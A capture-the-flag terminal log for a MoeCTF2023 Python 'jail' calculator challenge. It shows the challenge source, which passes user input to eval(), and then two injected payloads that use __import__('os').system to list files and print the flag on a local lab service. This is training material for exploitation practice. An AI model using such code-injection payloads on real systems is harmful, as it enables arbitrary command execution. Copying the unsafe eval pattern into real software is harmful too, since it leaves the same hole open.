 PS D:\nc> ncat localhost 58712
MoeCalc beginner level0
| Options:
|       [G]et Challenge Source Code
|       [E]nter into Challenge
|       [C]hallenge Description
|       [Q]uit
>>> g
print("Welcome to the MoeCTF2023 Jail challenge.It's time to work on this calc challenge.")
print("Enter your expression and I will evaluate it for you.")
user_input_data = input("> ")
print('calc Answer: {}'.format(eval(user_input_data)))
>>> e
Welcome to the MoeCTF2023 Jail challenge.It's time to work on this calc challenge.
Enter your expression and I will evaluate it for you.
> eval("__import__('os').system('ls')")
flag
server.py
Answer result: 0
>>> e
Welcome to the MoeCTF2023 Jail challenge.It's time to work on this calc challenge.
Enter your expression and I will evaluate it for you.
> eval("__import__('os').system('cat flag')")
flag{Dyb7gaxYnd9q1MEHXPTgswg-_f1iw9mG}
Answer result: 0
>>>